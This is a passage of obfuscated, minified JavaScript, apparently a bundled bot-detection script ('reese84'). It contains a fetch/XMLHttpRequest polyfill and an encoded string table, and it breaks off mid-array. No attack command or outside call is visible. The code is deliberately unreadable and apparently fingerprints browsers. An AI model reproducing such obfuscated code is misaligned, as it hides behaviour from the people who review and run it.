_0x4489f6=_0x2740bc;return this[_0x4489f6(0x4e3)][_0x4489f6(0x292)+_0x4489f6(0x589)+'ty'](_0x291e96(_0x2c6802));},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x3b9)]=function(_0x583667,_0x16dfce){var _0x5cd6ed=_0x2740bc;this[_0x5cd6ed(0x4e3)][_0x291e96(_0x583667)]=_0x50966f(_0x16dfce);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1cb)+'h']=function(_0xb0d12a,_0x5a7fce){var _0xb47b30=_0x2740bc;for(var _0x560fc9 in this[_0xb47b30(0x4e3)])this[_0xb47b30(0x4e3)][_0xb47b30(0x292)+_0xb47b30(0x589)+'ty'](_0x560fc9)&&_0xb0d12a[_0xb47b30(0x54b)](_0x5a7fce,this[_0xb47b30(0x4e3)][_0x560fc9],_0x560fc9,this);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x3c3)]=function(){var _0x346872=_0x2740bc,_0x2ff4b4=[];return this[_0x346872(0x1cb)+'h'](function(_0x15b555,_0x2d2006){var _0xf70da4=_0x346872;_0x2ff4b4[_0xf70da4(0x1f3)](_0x2d2006);}),_0x42a8ab(_0x2ff4b4);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x299)]=function(){var _0x59f695=_0x2740bc,_0x572c19=[];return this[_0x59f695(0x1cb)+'h'](function(_0x4f459e){var _0x533bb=_0x59f695;_0x572c19[_0x533bb(0x1f3)](_0x4f459e);}),_0x42a8ab(_0x572c19);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x25f)+'s']=function(){var _0x338930=_0x2740bc,_0x4dd86e=[];return this[_0x338930(0x1cb)+'h'](function(_0x539c72,_0x364dd6){var _0x427a39=_0x338930;_0x4dd86e[_0x427a39(0x1f3)]([_0x364dd6,_0x539c72]);}),_0x42a8ab(_0x4dd86e);},_0x57f675[_0x2740bc(0x555)+'le']&&(_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][Symbol[_0x2740bc(0x551)+'or']]=_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x25f)+'s']);var _0x17b4a2=[_0x2740bc(0x53f)+'T',_0x2740bc(0x2cc),_0x2740bc(0x50c),_0x2740bc(0x40c),_0x2740bc(0x4b9)+'S',_0x2740bc(0x2b3),_0x2740bc(0x204),_0x2740bc(0x593),_0x2740bc(0x45b)];function _0x363717(_0x5e4390,_0x242f3d){var _0x30cf69=_0x2740bc;if(!(this instanceof _0x363717))throw new TypeError(_0x30cf69(0x531)+_0x30cf69(0x46b)+_0x30cf69(0x53e)+_0x30cf69(0x2fa)+_0x30cf69(0x4c7)+_0x30cf69(0x311)+_0x30cf69(0x21b)+_0x30cf69(0x502)+_0x30cf69(0x435)+_0x30cf69(0x245)+_0x30cf69(0x51e)+_0x30cf69(0x3ad)+_0x30cf69(0x3f1)+_0x30cf69(0x28f)+_0x30cf69(0x53a));var _0x137925,_0x31dea8,_0x3dda70=(_0x242f3d=_0x242f3d||{})[_0x30cf69(0x40e)];if(_0x5e4390 instanceof _0x363717){if(_0x5e4390[_0x30cf69(0x490)+'ed'])throw new TypeError(_0x30cf69(0x44e)+_0x30cf69(0x586));this[_0x30cf69(0x2be)]=_0x5e4390[_0x30cf69(0x2be)],this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]=_0x5e4390[_0x30cf69(0x201)+_0x30cf69(0x4ce)],_0x242f3d[_0x30cf69(0x30f)+'s']||(this[_0x30cf69(0x30f)+'s']=new _0x2e0173(_0x5e4390[_0x30cf69(0x30f)+'s'])),this[_0x30cf69(0x31c)]=_0x5e4390[_0x30cf69(0x31c)],this[_0x30cf69(0x4a1)]=_0x5e4390[_0x30cf69(0x4a1)],this[_0x30cf69(0x476)]=_0x5e4390[_0x30cf69(0x476)],_0x3dda70||null==_0x5e4390[_0x30cf69(0x4cd)+_0x30cf69(0x1e3)]||(_0x3dda70=_0x5e4390[_0x30cf69(0x4cd)+_0x30cf69(0x1e3)],_0x5e4390[_0x30cf69(0x490)+'ed']=!0x0);}else this[_0x30cf69(0x2be)]=String(_0x5e4390);if(this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]=_0x242f3d[_0x30cf69(0x201)+_0x30cf69(0x4ce)]||this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]||_0x30cf69(0x597)+_0x30cf69(0x23f),!_0x242f3d[_0x30cf69(0x30f)+'s']&&this[_0x30cf69(0x30f)+'s']||(this[_0x30cf69(0x30f)+'s']=new _0x2e0173(_0x242f3d[_0x30cf69(0x30f)+'s'])),this[_0x30cf69(0x31c)]=(_0x137925=_0x242f3d[_0x30cf69(0x31c)]||this[_0x30cf69(0x31c)]||_0x30cf69(0x50c),_0x31dea8=_0x137925[_0x30cf69(0x500)+_0x30cf69(0x259)](),_0x17b4a2[_0x30cf69(0x266)+'f'](_0x31dea8)>-0x1?_0x31dea8:_0x137925),this[_0x30cf69(0x4a1)]=_0x242f3d[_0x30cf69(0x4a1)]||this[_0x30cf69(0x4a1)]||null,this[_0x30cf69(0x476)]=_0x242f3d[_0x30cf69(0x476)]||this[_0x30cf69(0x476)]||(function(){var _0x871cb8=_0x30cf69;if(_0x871cb8(0x1fb)+_0x871cb8(0x301)+_0x871cb8(0x344)in _0x801496)return new AbortController()[_0x871cb8(0x476)];}()),this[_0x30cf69(0x420)+'er']=null,(_0x30cf69(0x50c)===this[_0x30cf69(0x31c)]||_0x30cf69(0x40c)===this[_0x30cf69(0x31c)])&&_0x3dda70)throw new TypeError(_0x30cf69(0x335)+_0x30cf69(0x4bb)+_0x30cf69(0x226)+_0x30cf69(0x325)+_0x30cf69(0x572)+_0x30cf69(0x3ef)+_0x30cf69(0x56e));if(this[_0x30cf69(0x455)+_0x30cf69(0x3e5)](_0x3dda70),!(_0x30cf69(0x50c)!==this[_0x30cf69(0x31c)]&&_0x30cf69(0x40c)!==this[_0x30cf69(0x31c)]||_0x30cf69(0x281)+'re'!==_0x242f3d[_0x30cf69(0x331)]&&_0x30cf69(0x405)+'he'!==_0x242f3d[_0x30cf69(0x331)])){var _0x6bfde9=/([?&])_=[^&]*/;if(_0x6bfde9[_0x30cf69(0x4e6)](this[_0x30cf69(0x2be)]))this[_0x30cf69(0x2be)]=this[_0x30cf69(0x2be)][_0x30cf69(0x510)+'e'](_0x6bfde9,_0x30cf69(0x50b)+new Date()[_0x30cf69(0x591)+'e']());else this[_0x30cf69(0x2be)]+=(/\?/[_0x30cf69(0x4e6)](this[_0x30cf69(0x2be)])?'&':'?')+'_='+new Date()[_0x30cf69(0x591)+'e']();}}function _0x14e7ef(_0x5eaef3){var _0x1bc8a9=_0x2740bc,_0x7ab240=new FormData();return _0x5eaef3[_0x1bc8a9(0x44b)]()[_0x1bc8a9(0x4fc)]('&')[_0x1bc8a9(0x1cb)+'h'](function(_0x497ef4){var _0x2845ef=_0x1bc8a9;if(_0x497ef4){var _0x52dc29=_0x497ef4[_0x2845ef(0x4fc)]('='),_0x2b1c84=_0x52dc29[_0x2845ef(0x2db)]()[_0x2845ef(0x510)+'e'](/\+/g,'\x20'),_0x3c8d54=_0x52dc29[_0x2845ef(0x581)]('=')[_0x2845ef(0x510)+'e'](/\+/g,'\x20');_0x7ab240[_0x2845ef(0x547)](decodeURIComponent(_0x2b1c84),decodeURIComponent(_0x3c8d54));}}),_0x7ab240;}function _0x4e2908(_0x1efc62,_0x3d1997){var _0x3d7722=_0x2740bc;if(!(this instanceof _0x4e2908))throw new TypeError(_0x3d7722(0x531)+_0x3d7722(0x46b)+_0x3d7722(0x53e)+_0x3d7722(0x2fa)+_0x3d7722(0x4c7)+_0x3d7722(0x311)+_0x3d7722(0x21b)+_0x3d7722(0x502)+_0x3d7722(0x435)+_0x3d7722(0x245)+_0x3d7722(0x51e)+_0x3d7722(0x3ad)+_0x3d7722(0x3f1)+_0x3d7722(0x28f)+_0x3d7722(0x53a));if(_0x3d1997||(_0x3d1997={}),this[_0x3d7722(0x453)]=_0x3d7722(0x32c)+'t',this[_0x3d7722(0x238)]=void 0x0===_0x3d1997[_0x3d7722(0x238)]?0xc8:_0x3d1997[_0x3d7722(0x238)],this[_0x3d7722(0x238)]<0xc8||this[_0x3d7722(0x238)]>0x257)throw new RangeError(_0x3d7722(0x44f)+_0x3d7722(0x573)+_0x3d7722(0x4cb)+_0x3d7722(0x4dd)+_0x3d7722(0x4d2)+_0x3d7722(0x404)+_0x3d7722(0x238)+_0x3d7722(0x3f6)+_0x3d7722(0x31d)+_0x3d7722(0x3bd)+_0x3d7722(0x51f)+_0x3d7722(0x59f)+_0x3d7722(0x3fd)+_0x3d7722(0x414)+_0x3d7722(0x219));this['ok']=this[_0x3d7722(0x238)]>=0xc8&&this[_0x3d7722(0x238)]<0x12c,this[_0x3d7722(0x238)+_0x3d7722(0x2dd)]=void 0x0===_0x3d1997[_0x3d7722(0x238)+_0x3d7722(0x2dd)]?'':''+_0x3d1997[_0x3d7722(0x238)+_0x3d7722(0x2dd)],this[_0x3d7722(0x30f)+'s']=new _0x2e0173(_0x3d1997[_0x3d7722(0x30f)+'s']),this[_0x3d7722(0x2be)]=_0x3d1997[_0x3d7722(0x2be)]||'',this[_0x3d7722(0x455)+_0x3d7722(0x3e5)](_0x1efc62);}_0x363717[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1c8)]=function(){var _0x2a6391=_0x2740bc;return new _0x363717(this,{'body':this[_0x2a6391(0x4cd)+_0x2a6391(0x1e3)]});},_0x6803e3[_0x2740bc(0x54b)](_0x363717[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x6803e3[_0x2740bc(0x54b)](_0x4e2908[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x4e2908[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1c8)]=function(){var _0x199d35=_0x2740bc;return new _0x4e2908(this[_0x199d35(0x4cd)+_0x199d35(0x1e3)],{'status':this[_0x199d35(0x238)],'statusText':this[_0x199d35(0x238)+_0x199d35(0x2dd)],'headers':new _0x2e0173(this[_0x199d35(0x30f)+'s']),'url':this[_0x199d35(0x2be)]});},_0x4e2908[_0x2740bc(0x55e)]=function(){var _0x2ed4b4=_0x2740bc,_0x3b908f=new _0x4e2908(null,{'status':0xc8,'statusText':''});return _0x3b908f['ok']=!0x1,_0x3b908f[_0x2ed4b4(0x238)]=0x0,_0x3b908f[_0x2ed4b4(0x453)]=_0x2ed4b4(0x55e),_0x3b908f;};var _0x4279e1=[0x12d,0x12e,0x12f,0x133,0x134];_0x4e2908[_0x2740bc(0x54c)+'ct']=function(_0x1f9d07,_0x461ac8){var _0x3e7ece=_0x2740bc;if(-0x1===_0x4279e1[_0x3e7ece(0x266)+'f'](_0x461ac8))throw new RangeError(_0x3e7ece(0x590)+_0x3e7ece(0x24f)+_0x3e7ece(0x42f)+'e');return new _0x4e2908(null,{'status':_0x461ac8,'headers':{'location':_0x1f9d07}});};var _0x41953a=_0x801496[_0x2740bc(0x33c)+_0x2740bc(0x358)];try{new _0x41953a();}catch(_0x81ca1b){(_0x41953a=function(_0x320e07,_0x4a7211){var _0x1080e2=_0x2740bc;this[_0x1080e2(0x2c5)+'e']=_0x320e07,this[_0x1080e2(0x389)]=_0x4a7211;var _0x143738=Error(_0x320e07);this[_0x1080e2(0x217)]=_0x143738[_0x1080e2(0x217)];})[_0x2740bc(0x561)+_0x2740bc(0x268)]=Object[_0x2740bc(0x3eb)](Error[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x41953a[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x23d)+_0x2740bc(0x41c)]=_0x41953a;}function _0x341837(_0x44852a,_0x4e8954){return new Promise(function(_0x572943,_0x3d719f){var _0x10e9c8=a1_0x1eb5,_0x3371f9=new _0x363717(_0x44852a,_0x4e8954);if(_0x3371f9[_0x10e9c8(0x476)]&&_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x31b)+'d'])return _0x3d719f(new _0x41953a(_0x10e9c8(0x2b0)+'d',_0x10e9c8(0x534)+_0x10e9c8(0x406)));var _0x42b213=new XMLHttpRequest();function _0x4a0447(){var _0x27bb02=_0x10e9c8;_0x42b213[_0x27bb02(0x452)]();}if(_0x42b213[_0x10e9c8(0x537)]=function(){var _0x56081f=_0x10e9c8,_0x54ed13,_0xa04309,_0x22c733={'statusText':_0x42b213[_0x56081f(0x238)+_0x56081f(0x2dd)],'headers':(_0x54ed13=_0x42b213[_0x56081f(0x496)+_0x56081f(0x365)+_0x56081f(0x1cf)+_0x56081f(0x53d)]()||'',_0xa04309=new _0x2e0173(),_0x54ed13[_0x56081f(0x510)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x56081f(0x4fc)]('\x0d')[_0x56081f(0x4e3)](function(_0x4a192b){var _0x2769da=_0x56081f;return 0x0===_0x4a192b[_0x2769da(0x266)+'f']('\x0a')?_0x4a192b[_0x2769da(0x3cf)](0x1,_0x4a192b[_0x2769da(0x37c)]):_0x4a192b;})[_0x56081f(0x1cb)+'h'](function(_0x4dc8aa){var _0x1f8f9e=_0x56081f,_0x3cbaa9=_0x4dc8aa[_0x1f8f9e(0x4fc)](':'),_0x336d45=_0x3cbaa9[_0x1f8f9e(0x2db)]()[_0x1f8f9e(0x44b)]();if(_0x336d45){var _0x5dbb0b=_0x3cbaa9[_0x1f8f9e(0x581)](':')[_0x1f8f9e(0x44b)]();try{_0xa04309[_0x1f8f9e(0x547)](_0x336d45,_0x5dbb0b);}catch(_0x3c5855){console[_0x1f8f9e(0x4f3)](_0x1f8f9e(0x365)+_0x1f8f9e(0x25b)+_0x3c5855[_0x1f8f9e(0x2c5)+'e']);}}}),_0xa04309)};0x0===_0x3371f9[_0x56081f(0x2be)][_0x56081f(0x266)+'f'](_0x56081f(0x282)+'/')&&(_0x42b213[_0x56081f(0x238)]<0xc8||_0x42b213[_0x56081f(0x238)]>0x257)?_0x22c733[_0x56081f(0x238)]=0xc8:_0x22c733[_0x56081f(0x238)]=_0x42b213[_0x56081f(0x238)],_0x22c733[_0x56081f(0x2be)]=_0x56081f(0x4f6)+_0x56081f(0x545)in _0x42b213?_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x545)]:_0x22c733[_0x56081f(0x30f)+'s'][_0x56081f(0x4e2)](_0x56081f(0x557)+_0x56081f(0x3ff)+'L');var _0x39097f=_0x56081f(0x4f6)+'se'in _0x42b213?_0x42b213[_0x56081f(0x4f6)+'se']:_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x2a2)];setTimeout(function(){_0x572943(new _0x4e2908(_0x39097f,_0x22c733));},0x0);},_0x42b213[_0x10e9c8(0x366)+'r']=function(){setTimeout(function(){var _0x441715=a1_0x1eb5;_0x3d719f(new TypeError(_0x441715(0x578)+_0x441715(0x377)+_0x441715(0x528)+_0x441715(0x3ee)));},0x0);},_0x42b213[_0x10e9c8(0x4d8)+_0x10e9c8(0x315)]=function(){setTimeout(function(){var _0x42a4fd=a1_0x1eb5;_0x3d719f(new TypeError(_0x42a4fd(0x578)+_0x42a4fd(0x377)+_0x42a4fd(0x2f9)+_0x42a4fd(0x225)+'t'));},0x0);},_0x42b213[_0x10e9c8(0x508)+'t']=function(){setTimeout(function(){var _0x436e15=a1_0x1eb5;_0x3d719f(new _0x41953a(_0x436e15(0x2b0)+'d',_0x436e15(0x534)+_0x436e15(0x406)));},0x0);},_0x42b213[_0x10e9c8(0x526)](_0x3371f9[_0x10e9c8(0x31c)],function(_0x40a42b){var _0x1bddbd=_0x10e9c8;try{return''===_0x40a42b&&_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]?_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]:_0x40a42b;}catch(_0x6c1109){return _0x40a42b;}}(_0x3371f9[_0x10e9c8(0x2be)]),!0x0),_0x10e9c8(0x2f6)+'e'===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]?_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x0:_0x10e9c8(0x1e9)===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]&&(_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x1),_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)in _0x42b213&&(_0x57f675[_0x10e9c8(0x329)]?_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x329):_0x57f675[_0x10e9c8(0x28c)+_0x10e9c8(0x1eb)]&&(_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x2e8)+_0x10e9c8(0x1eb))),_0x4e8954&&_0x10e9c8(0x448)==typeof _0x4e8954[_0x10e9c8(0x30f)+'s']&&!(_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x2e0173||_0x801496[_0x10e9c8(0x31a)+'s']&&_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x801496[_0x10e9c8(0x31a)+'s'])){var _0x368796=[];Object[_0x10e9c8(0x312)+_0x10e9c8(0x589)+_0x10e9c8(0x25d)+'s'](_0x4e8954[_0x10e9c8(0x30f)+'s'])[_0x10e9c8(0x1cb)+'h'](function(_0x581008){var _0x1fd287=_0x10e9c8;_0x368796[_0x1fd287(0x1f3)](_0x291e96(_0x581008)),_0x42b213[_0x1fd287(0x596)+_0x1fd287(0x30a)+_0x1fd287(0x26b)](_0x581008,_0x50966f(_0x4e8954[_0x1fd287(0x30f)+'s'][_0x581008]));}),_0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x2f9873,_0x56fe84){var _0x130f77=_0x10e9c8;-0x1===_0x368796[_0x130f77(0x266)+'f'](_0x56fe84)&&_0x42b213[_0x130f77(0x596)+_0x130f77(0x30a)+_0x130f77(0x26b)](_0x56fe84,_0x2f9873);});}else _0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x5013e7,_0x1c9652){var _0x443124=_0x10e9c8;_0x42b213[_0x443124(0x596)+_0x443124(0x30a)+_0x443124(0x26b)](_0x1c9652,_0x5013e7);});_0x3371f9[_0x10e9c8(0x476)]&&(_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x324)+_0x10e9c8(0x454)+_0x10e9c8(0x2b6)](_0x10e9c8(0x452),_0x4a0447),_0x42b213[_0x10e9c8(0x498)+_0x10e9c8(0x3d9)+_0x10e9c8(0x4fd)]=function(){var _0xb018cd=_0x10e9c8;0x4===_0x42b213[_0xb018cd(0x521)+_0xb018cd(0x206)]&&_0x3371f9[_0xb018cd(0x476)][_0xb018cd(0x39b)+_0xb018cd(0x411)+_0xb018cd(0x3d7)+'r'](_0xb018cd(0x452),_0x4a0447);}),_0x42b213[_0x10e9c8(0x2ee)](void 0x0===_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]?null:_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]);});}_0x341837[_0x2740bc(0x425)+'ll']=!0x0,_0x801496[_0x2740bc(0x434)]||(_0x801496[_0x2740bc(0x434)]=_0x341837,_0x801496[_0x2740bc(0x31a)+'s']=_0x2e0173,_0x801496[_0x2740bc(0x3d4)+'t']=_0x363717,_0x801496[_0x2740bc(0x365)+'se']=_0x4e2908);}},_0x3eb54a={};function _0x3060cd(_0x217685){var _0x2aa585=a1_0x1eb5,_0x132063=_0x3eb54a[_0x217685];if(void 0x0!==_0x132063)return _0x132063[_0x2aa585(0x1e4)+'s'];var _0x4ab9e7=_0x3eb54a[_0x217685]={'exports':{}};return _0x2b9347[_0x217685][_0x2aa585(0x54b)](_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x4ab9e7,_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x3060cd),_0x4ab9e7[_0x2aa585(0x1e4)+'s'];}_0x3060cd['d']=function(_0xa82bce,_0x120cfd){var _0x438383=a1_0x1eb5;for(var _0x569c41 in _0x120cfd)_0x3060cd['o'](_0x120cfd,_0x569c41)&&!_0x3060cd['o'](_0xa82bce,_0x569c41)&&Object[_0x438383(0x252)+_0x438383(0x589)+'ty'](_0xa82bce,_0x569c41,{'enumerable':!0x0,'get':_0x120cfd[_0x569c41]});},_0x3060cd['g']=(function(){var _0x3222fc=a1_0x1eb5;if(_0x3222fc(0x448)==typeof globalThis)return globalThis;try{return this||new Function(_0x3222fc(0x3b8)+_0x3222fc(0x368))();}catch(_0x22e4d8){if(_0x3222fc(0x448)==typeof window)return window;}}()),_0x3060cd['o']=function(_0x452394,_0x819b08){var _0x1cae6e=a1_0x1eb5;return Object[_0x1cae6e(0x561)+_0x1cae6e(0x268)][_0x1cae6e(0x292)+_0x1cae6e(0x589)+'ty'][_0x1cae6e(0x54b)](_0x452394,_0x819b08);},_0x3060cd['r']=function(_0xdeb15a){var _0x3510e1=a1_0x1eb5;_0x3510e1(0x4d6)+_0x3510e1(0x22f)!=typeof Symbol&&Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)]&&Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)],{'value':_0x3510e1(0x20c)}),Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,_0x3510e1(0x5a3)+_0x3510e1(0x247),{'value':!0x0});};var _0x3fb78f=_0x3060cd(0x1233);reese84=_0x3fb78f;}());function a1_0x479d(){var _0x472f2e=['DcbPCYb1','zcbJAgfY','B2yTzgf0','ycbMB3iG','AxnLCYbJ','AgvJAW','BNrLCMnL','AgnHChrJ','B3qGyMvL','CMvSB2fK','CYbHBIbH','y2fZDa','Aw5NigLZ','zg9Uzq','Cg9ZDgjH','Aw4GAgvH','yM9KEvvZ','DMfSAwrH','DMvYC2LV','zNvUy3rP','B3DfBMfI','qxjYyxLc','z2v0qwXS','yMfPzhvZ','B25YzwfK','BLnLyW','zYbVDxqT','EwfOB28H','Axb0ihDP','zg9JDw1L','CJOGzxHW','DfDPBMrV','y2vPBa','Bw9Kzq','BNvTyMvY','uhjVBwLZ','B2fKq291','BIbKzwzP','oYbZyw1L','lMnVBs9I','zvzHBhvL','rgf0zvrP','x19LEhbV','Dxn0zxjP','Ahr0CenS','Ec1KlxrL','Awv2Aw5N','D2HPBguG','Dhj1zq','Dg9Rzw4','Ag9ZDg5H','BgvMDa','CMLIzxjZ','Bg9JywXu','ywXSzw5N','jZOG','qsbWCM9T','t1busu9o','otK5oq','B3qGywXS','CYbJB2rL','x2XHyMvS','ihrOzsbU','C2u2na','oYbWyxrO','qwXStgLZ','DgLTzxjg','AxntDgfY','Dg9YigLZ','D2fZihjL','qvjz','CMf0B3iS','z3bJ','DgHLicDU','mZq1wwT2CuzK','BNn0CNvJ','DcbHignV','x2jVzhLj','DgLHBhm','u2HHmG','BMnYExb0','CgfYC2u','Cg9UC2uN','DgHLBG','yvbHEwXV','CMvHzefZ','Dw5KzwzP','yxbWBhK','B250Aw1L','lcb0AgLZ','AxnLlG','DgvJDgLV','ww91ignH','DcaNuMvZ','C3rHCNq','yNL0zuXL','mJG0nZaYC0THuLjN','C2vYDMvY','z2v0','BwfW','AxnqCM90','x2jVzhLc','DgvZDa','B29RAwu','DgvUDeXV','CNvUBMLU','DhLezxnJ','Dw50','BKXVywrL','Aw9UigfZ','DgvK','C2nYAxb0','ywrLza','y2aGyxr0','zxD8ywrZ','D2fYBG','B3qGC3vW','u29SDxrP','CMvZCg9U','EhbPCNLd','rxHWzwn0','zg93BI4','DcbjBNqZ','CMLLC0j5','C3bSAxq','y2HHBMDL','DMLZAwjS','C3nHz2u','Dg9vChbL','B3qGyMuG','AMvJDcbJ','zsbWCM9T','yw5JzsbY','rw5HyMXL','BwLZzsb3','BYbYywnL','B25HyM9Y','DcbvAw50','x2jVzhLu','jdfFpq','r0vu','DgL0AwfS','AxjZDcbH','CYbUB3qG','CMvWBgfJ','zNnLDa','tg9HzfrP','y2HHCNnL','DMLZAwjP','CNvJDg9Y','BM9Uzq','zxjYB3i6','Cg9ZAxrP','C29SDMvY','CNjHEuj1','yxjHBq','zxnZxq','x3n0yxj0','yw5UB3qG','DxrZAwrL','Cg93rw5H','CMvHzhLt','BwvUDej5','igjLzw4G','yNvPBgrd','AgvKDwXL','B3bLBG','yw55ig5L','zxn0igzH','vgLTzxn0','yM1PDenH','ug9ZDa','zw52','zNjVBujH','DgL0Bgu','DcbJB25Z','ChjVDgvJ','ugXLyxnL','Dcb0BYb0','yxjdB2rL','qwjVCNrf','qvjzx0np','ihrVigzP','B25SB2fK','zsb1C2uG','BM9Uzv9Z','y3rPB24U','igfZigeG','Dg9tDhjP','zxjZ','AguGiM5L','q09otKvd','DgLVBLn1','mJi2otjxwuH4vfe','CNjHEsb0','yw5Nzq','AxjHDgLV','C2vvuKW','zxHLyW','yxbWzw5K','uhjVDgvJ','Axngzwf0','vg9Rzw4','y2fSBa','CMvKAxjL','CY5JAgrP','Awz5Aw5N','Dg9izxHt','psHBxJTD','AxrLCMf0','zsbYzxrY','CYb2ywX1','CLrPBwvn','AxrLCMfI','AxnLxq','wc1szxf1','ywjSzsbP','y2XLyxjn','ihvUA25V','u3LTyM9S','zxnVBhzL','ifbSzwfZ','zxjYB3i','C2HHmq','sw50zxjY','ChjVDg90','CMfJzq','CIbPCYbU','BgvK','D2LKDgG','C3qGCgfZ','ANnVBJSG','yw1Z','mtaZmJK4nhryv3v0qG','AwvUDa','Aw1LCG','BwvUDhnc','C3rYDwn0','DwvZDhm','Dw1HC2S','CMvKDwnL','yNjVA2vU','ig9YieHf','ihrVignV','BwvHC3vY','ig51BgW','zM9Yy2vq','CYbIBg9I','tMv0D29Y','x2LUC3rH','C3bSyxLn','B25pyNnL','DgvY','DxnLCKfN','Bg9Hza','Aw50zxjY','zxH0zw5K','AM9PBG','ywqGyxmG','Dhj1y3rV','Dg90ywW','zM9YBs11','EsbYzwfK','DcbbCNjH','Dcb3AgLS','uhjVCgvY','zgvSzxrL','A2vUuMvZ','nda0mZy3swLKAwji','B29NBgvI','CMf0B3i','yw1WuMvS','sw52ywXP','z2v0vgLT','Dg9YywDL','ufvu','x29UzxjY','mZjbCNjH','C2v0uMvX','C2fTzs1V','q29VA2LL','u2nYAxb0','C3jJ','CMvQzwn0','z2v0sw50','yxn5BMm','B2XKx3rV','ihrOzsbY','x3DPBgXt','C3vIBwL0','CgvYzM9Y','x19LC01V','u2nOzwr1','Dg9Rzw5s','yxLD','B2nRugfN','zwrbDa','zw91Da','AhjLzG','x3jLC3vS','zgf0ys1H','C2L0zt1S','zhKGzxHL','vwLUDdHb','y2XVBMu','ywn0zxiG','tM9Kzq','zM9YrwfJ','igfUiefY','zwqGysbZ','CMfIBgvf','C2vizwfK','CMnVBNn0','C3rVCeLU','igvYCM9Y','B2DHDgLV','CNvUt25d','DxrPB25j','zcbMCM9T','B25Jzq','DfrVA2vU','sw5PDgLH','B2TLBIbY','B2zMC2v0','DcbWCM9J','idS7ia','EKLUzgv4','B25Tzw50','igeGChjV','zNvU','Aw1L','BML0','zxHWB3j0','tgLZDgvU','C2v0vg9R','BgL6zwq','zgLUz0rP','B21PDa','Dg9mB3DL','DwzMzxi','DcbgBg9H','BurHDgeG','uhjLBg9H','zgvbDa','yvbYB3zP','D2L0AenY','AwzYyw1L','ChvZAa','C29SDMu','mda6mda6','CMLWDfjL','CMvUzxDj','oYbKB21H','txv0yxrP','C3vTBwfY','qwjVCNrd','C3rYAxbr','DxjHyMXL','zgvJB2rL','C3rVCa','wv9dt09l','y3jLzgvU','x19LEhrL','zML4zwq','ue9tva','ywXSyMfJ','Dgf0zq','y2TfEgLZ','zNjVBq','vvjmu2vH','zhzHBMnL','zMvHDhvY','tw9KDwXL','ide5nZaG','igjLihbY','oefYCMf5','Cg9YDdi','rwXLBwvU','BMf2ywLS','B25Zzq','j1bpu1qG','AxntzwfY','mdeGr01u','C3rHy2S','BYbIzwLU','otLDlG','Cg93','re9nig9I','CMnOugfY','BMv4DfrP','twv0Ag9K','DgvYBMfS','y29Uy2f0','A2LLCW','x3jLBwfP','Bg9JyxrP','Cg9ZDe1L','BwvKig91','B3DLzcbM','BMrZ','r2v0','rv9sruXp','igz1BMn0','ywXSB3CT','zs4GvxnL','y291BgqG','AxnszwXV','BMvK','tM9Ulw9R','yxjYyxK','DgLVBKXV','B29NBgv8','neLUDgvY','vgLTzw91','igLZig5V','qM9Uu2vY','C3rHDhvZ','C29NB3v8','zwXKig5H','Bwu6ici','zwnLAxzL','y29UC3rY','DcbLCNjV','CMLNAw4','y2XLyxju','B2DHDgu','zsbMB3jT','x05btuu','Ec13D3CT','y3rVCIbJ','Dg9W','zhvSzq','y2f1C2uG','DgvcAw5K','CMfUzg9T','yw1W','AxnbCNjH','tg9HzgvK','Aw49','zcbZDgf0','BIbPBNn0','igHHCYbU','zgvMAw5L','zsbJAgfS','ywrLzfnJ','zxH0','mKfYCMf5','qwjWq29V','BMv4Da','CKnHC2u','sxntzxq','C2uG','yxrPB24V','DhLoyw1L','u2v0DgXL','zw50CMLL','mK5LvujhsG','Bg9HzgvK','qurFu0ns','BKnOzwnR','Awz5','BgfIzwW','Aw5KzxHp','BMfTzs92','ExbL','yNvZDgvY','t3v0t2ze','ywrLCG','zNjVBunO','q2HHBgXL','B3qGCMv0','q2fWDgnO','igjLigXL','BgL0Ew